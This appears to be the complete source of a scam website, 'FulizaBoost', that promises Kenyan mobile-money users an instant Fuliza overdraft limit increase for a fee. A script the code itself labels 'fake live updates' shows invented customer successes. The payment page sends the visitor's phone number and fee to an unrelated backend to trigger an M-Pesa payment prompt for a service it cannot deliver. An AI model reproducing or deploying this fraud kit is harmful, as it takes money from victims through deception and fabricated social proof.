
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>FulizaBoost</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
  <h1 class="title">FulizaBoost</h1>
  <p class="subtitle">Instant Limit Increase • No Paperwork • Same Day Access</p>

  <div class="info-box">
    Choose your new Fuliza limit and complete payment to activate instantly.
  </div>

  <div class="recent">
    📢 <span id="recentText">0727****01 increased to Ksh 22,500 - just now</span>
  </div>

  <div class="progress"></div>

  <h2 class="section-title">Select Your Fuliza Limit</h2>

  <div class="grid">

    <div class="card" data-fee="49"><h3>Ksh 5,000</h3><span>Fee: Ksh 49</span></div>
    <div class="card" data-fee="75"><h3>Ksh 7,500</h3><span>Fee: Ksh 75</span></div>
    <div class="card" data-fee="100"><h3>Ksh 10,000</h3><span>Fee: Ksh 100</span></div>
    <div class="card" data-fee="120"><h3>Ksh 12,500</h3><span>Fee: Ksh 120</span></div>
    <div class="card" data-fee="150"><h3>Ksh 16,000</h3><span>Fee: Ksh 150</span></div>
    <div class="card" data-fee="200"><h3>Ksh 21,000</h3><span>Fee: KSh 200</span></div>
    <div class="card" data-fee="250"><h3>Ksh 25,500</h3><span>Fee: Ksh 250</span></div>
    <div class="card" data-fee="290"><h3>Ksh 30,000</h3><span>Fee: Ksh 290</span></div>
    <div class="card" data-fee="340"><h3>Ksh 35,000</h3><span>Fee: Ksh 340</span></div>
    <div class="card" data-fee="390"><h3>Ksh 40,000</h3><span>Fee: Ksh 390</span></div>
    <div class="card" data-fee="440"><h3>Ksh 45,000</h3><span>Fee: Ksh 440</span></div>
    <div class="card" data-fee="490"><h3>Ksh 50,000</h3><span>Fee: Ksh 490</span></div>
    <div class="card" data-fee="590"><h3>Ksh 60,000</h3><span>Fee: Ksh 590</span></div>
    <div class="card" data-fee="690"><h3>Ksh 70,000</h3><span>Fee: Ksh 690</span></div>

  </div>

  <button class="cta" onclick="proceed()">⚡ Get Limit Now</button>
</div>

<script>

// 🔥 fake live updates
const updates = [
"0721****34 increased to Ksh 18,000",
"0713****88 increased to Ksh 25,500",
"0740****19 increased to Ksh 40,000",
"0706****55 increased to Ksh 12,500",
"0792****41 increased to Ksh 30,000",
"0719****02 increased to Ksh 21,000",
"0758****66 increased to Ksh 35,000",
"0768****90 increased to Ksh 50,000"
];

let i = 0;
setInterval(() => {
  document.getElementById("recentText").innerText = updates[i] + " - just now";
  i = (i + 1) % updates.length;
}, 3000);


// ✅ selection logic
let selected = "";
let selectedFee = 0;

const cards = document.querySelectorAll(".card");

cards.forEach(card => {
  card.addEventListener("click", () => {
    cards.forEach(c => c.classList.remove("active"));
    card.classList.add("active");

    selected = card.querySelector("h3").innerText;
    selectedFee = Number(card.getAttribute("data-fee")); // ✅ number
  });
});


// 🚀 proceed
function proceed(){
  if(!selected){
    alert("Please select a limit first");
    return;
  }

  // ✅ save clean values
  localStorage.setItem("amount", selectedFee);
  localStorage.setItem("limit", selected);

  window.location.href = "pay.html";
}

</script>

</body>
</html>
</file>

<file: pay.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Complete Payment</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container">
  <h1 class="title">Complete Payment</h1>
  <p class="subtitle">Fast • Secure • Verified</p>

  <div class="info-box">
    You selected: <strong id="selectedPlan"></strong><br>
    Fee: <strong id="feeAmount"></strong>
  </div>

  <div class="message-box">
    <h3>Enter Phone Number</h3>
    <input id="phone" placeholder="2547XXXXXXXX" />

    <button class="copy-btn" onclick="pay()">Pay Now</button>
  </div>
</div>

<script>
const amount = localStorage.getItem("amount") || 49;
const limit = localStorage.getItem("limit") || "";

document.getElementById("selectedPlan").innerText = limit;
document.getElementById("feeAmount").innerText = "KSh " + amount;

function pay(){
  const phone = document.getElementById("phone").value.trim();

  // ✅ validation
  if(!phone.startsWith("254") || phone.length < 12){
    alert("Enter correct format: 2547XXXXXXXX");
    return;
  }

  // 🔄 loading feedback
  alert("Processing payment...");

  fetch("https://jobs-abroad-r8k0.onrender.com/pay", {
    method: "POST",
    headers: {
      "Content-Type": "application/json"
    },
    body: JSON.stringify({
      phone: phone,
      amount: amount
    })
  })
  .then(res => res.json())
  .then(data => {
    console.log("BACKEND RESPONSE:", data);

    // ✅ check if PayHero accepted
    if(data && !data.error_code){
      alert("STK Push sent! Check your phone 📲");
      window.location.href = "success.html";
    } else {
      alert("Payment failed ❌: " + (data.error_message || "Try again"));
    }
  })
  .catch(err => {
    console.error(err);
    alert("Server error ❌");
  });
}
</script>

</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Success</title>
<link rel="stylesheet" href="style.css">
</head>
<body>

<div class="container" style="text-align:center">
  <h1 class="title">Payment Processing ⏳</h1>

  <div class="info-box">
    Complete the STK prompt on your phone to finish payment.
  </div>

  <p style="margin-top:16px;color:#2e7d32;font-weight:bold">
    Once completed, your request will be processed instantly.
  </p>
</div>

</body>
</html>
</file>
<file: style.css>
*{box-sizing:border-box;font-family:Arial,sans-serif}
body{margin:0;background:#f4f7f4}
.container{max-width:420px;margin:auto;padding:16px}
.title{text-align:center;color:#2e7d32}
.subtitle{text-align:center;font-size:13px;color:#555;margin-bottom:16px}
.info-box{background:#e8f5e9;border-left:4px solid #2e7d32;padding:12px;border-radius:6px;margin-bottom:12px}
.recent{background:#eef3ee;padding:10px;border-radius:6px;font-size:13px;margin-bottom:12px}
.progress{height:6px;border-radius:10px;background:linear-gradient(to right,#000,#c62828,#2e7d32);margin-bottom:14px}
.section-title{margin-bottom:10px}
.grid{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.card{background:#fff;border:2px solid #e0e0e0;border-radius:14px;padding:14px;text-align:center;cursor:pointer}
.card h3{margin:0;color:#2e7d32}
.card span{display:inline-block;margin-top:6px;font-size:13px;background:#f1f1f1;padding:4px 10px;border-radius:20px}
.card.active{border:2px solid #2e7d32;background:#f4fff4}
.cta{margin-top:20px;width:100%;padding:14px;background:#8bc34a;border:none;border-radius:30px;font-size:16px;font-weight:bold;color:#fff}
.copy-btn{margin-top:10px;padding:10px 20px;border:none;border-radius:30px;background:#2e7d32;color:#fff;width:100%}
.message-box{margin-top:20px;background:#f9fff9;padding:16px;border-radius:16px}
</file>
